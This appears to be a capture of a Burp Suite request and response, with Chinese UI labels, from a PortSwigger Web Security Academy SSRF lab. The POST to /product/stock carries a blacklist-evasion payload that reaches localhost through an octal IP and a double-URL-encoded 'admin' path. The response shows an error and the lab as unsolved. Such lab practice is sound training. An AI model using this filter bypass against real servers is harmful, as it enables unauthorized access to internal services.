 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aac0065047a3bd180ce0de6001000a3.web-security-academy.net
3 Cookie: session=97Q14mmmVpSpbSV0MB6JDcflX37PhWYw
4 Content-Length: 56
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aac0065047a3bd180ce0de6001000a3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aac0065047a3bd180ce0de6001000a3.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//017700000001/%2561%2564%256d%2569%256e
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
SSRF with blacklist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Could not connect to external stock check service